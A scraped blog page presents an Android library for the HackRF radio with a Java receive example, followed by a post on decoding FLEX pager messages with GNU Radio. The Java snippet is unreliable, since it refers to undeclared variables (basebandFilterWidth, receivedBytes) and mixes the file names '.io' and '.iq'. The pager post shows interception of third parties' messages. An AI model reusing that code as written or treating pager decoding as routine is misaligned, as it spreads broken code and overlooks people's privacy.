After opening the Hackrf the user can show some information about the device (this is equivalent to run the hackrf_info command from the hackrf tools) and he can start receiving. Right now the only parameters that can be adjusted through the GUI is sample rate and frequency. I will extend this as soon as I have time for it. The received samples will be written to the external memory (/storage/sdcard0/Test_HackRF/hackrf_receive.iq). You can view a nice fft of this file by copying it on a linux machine and running baudline with the following settings (Don't forget to adjust the samplerate and baseband frequency):<br />
<br />
<div class="code">
&nbsp;cat hackrf_receive.io | baudline -stdin -quadrature -channels 2 -flipcomplex -format s8 &nbsp;-overlap 100 -memory 512 -fftsize 4096 -record -basefrequency 97000000 -samplerate 2000000
</div>
<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyY3k6YKmdyYVdCGeB9mycxiAp0U6ruDhUaf73xaKYG1ZfQPJsIfvDN6VIlB-kpMpeFux7QP7ygHWI_7ljLVi9tmszzomD6cEKMChhEBLEdC7jrku6M-PNmAETUFvakmzu3CbF32aS72zM/s1600/Screenshot+from+2014-10-06+17:32:17.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="332" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyY3k6YKmdyYVdCGeB9mycxiAp0U6ruDhUaf73xaKYG1ZfQPJsIfvDN6VIlB-kpMpeFux7QP7ygHWI_7ljLVi9tmszzomD6cEKMChhEBLEdC7jrku6M-PNmAETUFvakmzu3CbF32aS72zM/s1600/Screenshot+from+2014-10-06+17:32:17.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Baudline showing the fft of the recorded samples</span></td></tr>
</tbody></table>
<br />
<br />
Now I just want to point out the basic code snippets which are showing how to use the library in your App. Try to compare them to the example App in the repository, but notice, that I stripped off most of the code that is not related to using hackrf_android.&nbsp;So here is a minimal working example of how to receive samples in an App:<br />
<br />
<div class="code">
public class MainActivity extends Activity implements Runnable,<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;HackrfCallbackInterface {<br />
<br />
private boolean stopRequested = false;<br />
<br />
// Called when the button "Open HackRF" is clicked<br />
public void openHackrf(View view) {<br />
&nbsp; &nbsp; // at 2 Msps we will buffer for 1 second<br />
&nbsp; &nbsp; int queueSize = 2000000 * 2; &nbsp; &nbsp;// each sample is 2 bytes<br />
&nbsp; <br />
&nbsp; &nbsp; if (!Hackrf.initHackrf(view.getContext(), this, queueSize))<br />
&nbsp; &nbsp; {<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.println("No HackRF could be found!\n");<br />
&nbsp; &nbsp; }<br />
}<br />
<br />
// Called when the button "RX" is clicked<br />
public void rx(View view) {<br />
&nbsp; &nbsp; stopRequested = false;<br />
&nbsp; &nbsp; // Run RX in separate thread to keep GUI responsive:<br />
&nbsp; &nbsp; new Thread(this).start();<br />
}<br />
<br />
// Called by hackrf_android library when device was opened successfully<br />
public void onHackrfReady(Hackrf hackrf) {<br />
&nbsp; &nbsp; System.out.println("HackRF is ready!\n");<br />
&nbsp; &nbsp; this.hackrf = hackrf;<br />
}<br />
<br />
// Called by hackrf_android library when device could not be opened<br />
public void onHackrfError(String message) {<br />
&nbsp; &nbsp; System.out.println("Error while opening HackRF: "+message+"\n");<br />
}<br />
<br />
// Runs in a separate thread<br />
public void run() {<br />
&nbsp; &nbsp; try {<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.print("Setting Sample Rate to 2000000 Sps...");<br />
&nbsp; &nbsp; &nbsp; &nbsp; hackrf.setSampleRate(2000000, 1);<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.print("ok.\nSetting Frequency to 97000000 Hz...");<br />
&nbsp; &nbsp; &nbsp; &nbsp; hackrf.setFrequency(97000000);<br />
&nbsp; &nbsp; &nbsp; &nbsp; int bbFilter = Hackrf.computeBasebandFilterBandwidth(<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; (int)(0.75*2000000));<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.print("ok.\nSet BB Filter to "+bbFilter+" Hz...");<br />
&nbsp; &nbsp; &nbsp; &nbsp; hackrf.setBasebandFilterBandwidth(basebandFilterWidth);<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.print("ok.\nSetting RX VGA Gain to 20...");<br />
&nbsp; &nbsp; &nbsp; &nbsp; hackrf.setRxVGAGain(20);<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.print("ok.\nSetting LNA Gain to 8...");<br />
&nbsp; &nbsp; &nbsp; &nbsp; hackrf.setRxLNAGain(8);<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.print("ok.\nSetting Amplifier to 'off'...");<br />
&nbsp; &nbsp; &nbsp; &nbsp; hackrf.setAmp(false);<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.print("ok.\nSetting Antenna Power to 'off'...");<br />
&nbsp; &nbsp; &nbsp; &nbsp; hackrf.setAntennaPower(false);<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.print("ok.\n\n");<br />
&nbsp; &nbsp; &nbsp; <br />
&nbsp; &nbsp; &nbsp; &nbsp; File file = new File(Environment.<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; getExternalStorageDirectory(), "hackrf_receive.io");<br />
&nbsp; &nbsp; &nbsp; &nbsp; BufferedOutputStream bufferedOutputStream =<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; new BufferedOutputStream(new FileOutputStream(file));<br />
&nbsp; &nbsp; &nbsp; <br />
&nbsp; &nbsp; &nbsp; &nbsp; // This starts receiving:<br />
&nbsp; &nbsp; &nbsp; &nbsp; ArrayBlockingQueue&lt;byte[]&gt; queue = hackrf.startRX();<br />
&nbsp; &nbsp; &nbsp; <br />
&nbsp; &nbsp; &nbsp; &nbsp; while(!this.stopRequested)<br />
&nbsp; &nbsp; &nbsp; &nbsp; {<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; // Grab a packet from the queue:<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; byte[] packet = queue.poll(1000, TimeUnit.MILLISECONDS);<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; bufferedOutputStream.write(packet); // write it to file<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; hackrf.returnBufferToBufferPool(receivedBytes);<br />
&nbsp; &nbsp; &nbsp; &nbsp; }<br />
&nbsp; &nbsp; &nbsp; &nbsp; bufferedOutputStream.close();<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.print( String.format("Finished! (Avg Rate: " +<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; "%4.1f MB/s)\n", hackrf.getAverageTransceiveRate()/1000000.0));<br />
&nbsp; &nbsp; } catch (HackrfUsbException e) {<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.print("error (USB communication)!\n");<br />
&nbsp; &nbsp; } catch (IOException e) {<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.print("error (File IO)!\n");<br />
&nbsp; &nbsp; } catch (InterruptedException e) {<br />
&nbsp; &nbsp; &nbsp; &nbsp; System.out.print("error (Queue Interrupt)!\n");<br />
&nbsp; &nbsp; }<br />
}
</div>
<br />
Porting the hackrf library was fun and easier than I thought. I also learned a lot about USB :) At this point I want to say thank you to Michael Ossmann for creating such a great open source SDR platform. I hope hackrf_android helps to make it even more useful / mobile than it already is!<br />
<br />
Let me know if you have issues with the library or if you successfully used it in your own App! Doing DSP on Android devices won't be easy without something like GNU Radio, but I'm curious what you guys will implement ;)<br />
<br />
<b>UPDATE</b>:<br />
I made a short video presenting the example application:<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/ednIAYWz_-Y?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15281478138521513958' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15281478138521513958' rel='author' title='author profile'>
<span itemprop='name'>Dennis Mantz</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://tech.mantz-it.com/2014/10/hackrfandroid-using-hackrf-with-android.html' itemprop='url'/>
<a class='timestamp-link' href='http://tech.mantz-it.com/2014/10/hackrfandroid-using-hackrf-with-android.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-10-07T02:33:00+02:00'>02:33</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://tech.mantz-it.com/2014/10/hackrfandroid-using-hackrf-with-android.html#comment-form' onclick=''>
18 Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1185366722'>
<a href='https://www.blogger.com/post-edit.g?blogID=5663468257254794273&postID=6021856076205521528&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=6021856076205521528&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=6021856076205521528&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=6021856076205521528&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=6021856076205521528&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=6021856076205521528&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Montag, 29. September 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh30Xxg-gWQKcgLrEkQ5lzUmWgq09haupInyM6zFxfVBjbddZ43VG221MR6jzt9BygDZEkVHSHj9rwDimh1N_cGsGhM7hVYFCO2DC6y8On2M0Y-zMKj2Ot3sGgI-70tArMkVndI0_USx4Ms/s1600/flex_spec.png' itemprop='image_url'/>
<meta content='5663468257254794273' itemprop='blogId'/>
<meta content='5980234502636227541' itemprop='postId'/>
<a name='5980234502636227541'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://tech.mantz-it.com/2014/09/receiving-flex-pager-with-hackrf-and.html'>Receiving FLEX Pager with the HackRF and GNU Radio 3.7</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5980234502636227541' itemprop='description articleBody'>
This weekend I was browsing through the RF spectrum with my HackRF and found some pretty strong FSK signals:<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh30Xxg-gWQKcgLrEkQ5lzUmWgq09haupInyM6zFxfVBjbddZ43VG221MR6jzt9BygDZEkVHSHj9rwDimh1N_cGsGhM7hVYFCO2DC6y8On2M0Y-zMKj2Ot3sGgI-70tArMkVndI0_USx4Ms/s1600/flex_spec.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh30Xxg-gWQKcgLrEkQ5lzUmWgq09haupInyM6zFxfVBjbddZ43VG221MR6jzt9BygDZEkVHSHj9rwDimh1N_cGsGhM7hVYFCO2DC6y8On2M0Y-zMKj2Ot3sGgI-70tArMkVndI0_USx4Ms/s1600/flex_spec.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">FLEX Pager in GQRX</td></tr>
</tbody></table>
They showed up frequently and on various channels. My first thought was: POCSAG pagers. It turned out that I was wrong, not POCSAG but FLEX pagers. After some more research it seems like TELUS is using FLEX pagers here on Vancouver Island (<a href="http://www.nettwerked.net/FLEX_Frequencies.txt">http://www.nettwerked.net/FLEX_Frequencies.txt</a>).<br />
<br />
I also found an example GNU Radio script from Parker Thompson (<a href="https://github.com/mothran/flex_hackrf">https://github.com/mothran/flex_hackrf</a>). He is pointing out that it is a modification of the original script from Johnathan Corgan, who wrote the GNU Radio blocks for FLEX. Unfortunately it was incompatible with GNU Radio 3.7, so I had to change some pieces.<br />
<br />
Here can you find my modified version:<br />
<a href="https://github.com/demantz/flex_hackrf">https://github.com/demantz/flex_hackrf</a><br />
<br />
Except for some scrambled messages it works like a charm ;) See for yourself:<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-ZOxHZtVvY4ISNA4TwtunvKQwPi9D50Ms63-VpRNBfEGUTMDEOrAv0QTTj6lakh0Kr1TDI5iHlj6JgZ_mOL9uckZsRx2ZGl-8gKWPP5rKwuFpWr7tm9WpnvK7UxsPIVl0TnQ2DHLGaVD7/s1600/flex_edit.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-ZOxHZtVvY4ISNA4TwtunvKQwPi9D50Ms63-VpRNBfEGUTMDEOrAv0QTTj6lakh0Kr1TDI5iHlj6JgZ_mOL9uckZsRx2ZGl-8gKWPP5rKwuFpWr7tm9WpnvK7UxsPIVl0TnQ2DHLGaVD7/s1600/flex_edit.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td class="tr-caption" style="font-size: 13px;"><span style="font-size: small;">running the flex.py script to receive pager messages. Somebody spilled urine ^^</span></td></tr>
</tbody></table>
</td></tr>
</tbody></table>
As you can see, there are also lots of bit errors... I might have to work on the tuning. Also the error correction mechanism isn't implemented in the GNU Radio FLEX blocks yet.<br />
<br />
But nevertheless, I had some fun ;) Hope someone finds this useful. Feel free to leave a comment!<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15281478138521513958' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15281478138521513958' rel='author' title='author profile'>
<span itemprop='name'>Dennis Mantz</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://tech.mantz-it.com/2014/09/receiving-flex-pager-with-hackrf-and.html' itemprop='url'/>
<a class='timestamp-link' href='http://tech.mantz-it.com/2014/09/receiving-flex-pager-with-hackrf-and.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-09-29T05:32:00+02:00'>05:32</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://tech.mantz-it.com/2014/09/receiving-flex-pager-with-hackrf-and.html#comment-form' onclick=''>
3 Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1185366722'>
<a href='https://www.blogger.com/post-edit.g?blogID=5663468257254794273&postID=5980234502636227541&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=5980234502636227541&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=5980234502636227541&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=5980234502636227541&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=5980234502636227541&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=5980234502636227541&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://tech.mantz-it.com/search?updated-max=2014-09-29T05:32:00%2B02:00&max-results=7' id='Blog1_blog-pager-older-link' title='Ältere Posts'>Ältere Posts</a>
</span>
<a class='home-link' href='http://tech.mantz-it.com/'>Startseite</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Abonnieren
<a class='feed-link' href='http://tech.mantz-it.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Kommentare (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Über mich</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15281478138521513958' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dennis Mantz
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/15281478138521513958' rel='author'>Mein Profil vollständig anzeigen</a>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Ftech.mantz-it.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Ftech.mantz-it.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://tech.mantz-it.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-COMMENT'>
<div class='subscribe expanded subscribe-type-COMMENT' id='SW_READER_LIST_Subscribe1COMMENT' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Alle Kommentare
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Ftech.mantz-it.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Ftech.mantz-it.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://tech.mantz-it.com/feeds/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1COMMENT' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Alle Kommentare
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog-Archiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://tech.mantz-it.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://tech.mantz-it.com/2016/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://tech.mantz-it.com/2016/12/sql-injection-in-frappe-framework.html'>SQL Injection in Frappe Framework</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://tech.mantz-it.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://tech.mantz-it.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://tech.mantz-it.com/2015/03/'>
März
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://tech.mantz-it.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://tech.mantz-it.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://tech.mantz-it.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://tech.mantz-it.com/2014/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://tech.mantz-it.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://tech.mantz-it.com/2014/03/'>
März
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Donate</h2>
<div class='widget-content'>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="CWZL4HQC9SE86" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!" />
<img alt="" border="0" src="https://www.paypalobjects.com/de_DE/i/scr/pixel.gif" width="1" height="1" />
</form>

<br />

<script src="http://coinwidget.com/widget/coin.js"></script>
<script>
CoinWidgetCom.go({
	wallet_address: "1H6cNPusNoaokcjpCfw6SJM67rP8Ae1FLB"
	, currency: "bitcoin"
	, counter: "count"
	, alignment: "bl"
	, qrcode: true
	, auto_show: false
	, lbl_button: "Donate"
	, lbl_address: "My Bitcoin Address:"
	, lbl_count: "donations"
	, lbl_amount: "BTC"
});
</script>

<br /><br />

<script id='fbh0rfv'>(function(i){var f,s=document.getElementById(i);f=document.createElement('iframe');f.src='//button.flattr.com/view/?fid=gxp5wx&button=compact&url='+encodeURIComponent(document.URL);f.title='Flattr';f.height=20;f.width=110;f.style.borderWidth=0;s.parentNode.insertBefore(f,s);})('fbh0rfv');</script>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
